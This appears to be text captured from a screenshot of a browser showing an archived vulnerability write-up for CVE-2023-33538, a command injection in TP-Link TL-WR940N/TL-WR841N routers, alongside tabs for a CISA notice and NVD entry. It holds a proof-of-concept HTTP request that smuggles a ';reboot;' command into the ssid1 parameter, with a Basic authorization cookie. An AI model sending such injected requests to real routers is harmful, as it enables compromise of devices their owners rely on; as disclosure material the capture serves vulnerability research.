 CISA Adds Two Known Ex
NVD - CVE-2023-33538
GitHub - a101e-IoTvul/iot
iotvul/TL-WR940N_TL-W
web.archive.org/web/20230609111043/https://github.com/a101e-IoTvul/iotvul/blob/main/tp-link/3/TL-WR940N_TL-WR841N_userRpm_WlanNetworkRpm_Command_Injection.md
170%
1
Import bookmarks...
CyberChef
https://github.com/a101e-IoTvul/iotvul/blob/main/tp-link/3/TL-WR940N_TL-WR841N_userRpm_WlanNetworkRpm_Command_Injection.md
Go
MAY
JUN
JUL
9 captures
09
9 Jun 2023 - 18 Jun 2025
2022
2023
2024
About this capture
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://127.0.0.1:8081/JFYRUKOAPAQZRKOC/userRpm/WlanNetworkRpm.htm
Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D
Upgrade-Insecure-Requests: 1
The PoC of TL-WR940NV2 is as follows:
GET /UJOGPJXBZUFEBUDB/userRpm/WlanNetworkRpm.htm?ssid1=;reboot;&ssid2=TP-LINK_0000_2&ssid3=TP-LINK_0000_3&ssid4=TP
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.0.1/KMODQNKANSQJBYFA/userRpm/WlanNetworkRpm.htm
Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D
Highlight All
Match Case
Match Diacritics
Whole Words
64 of 597 matches
7 8 9
muted | RAM 7% | CPU 2% | wlp17s0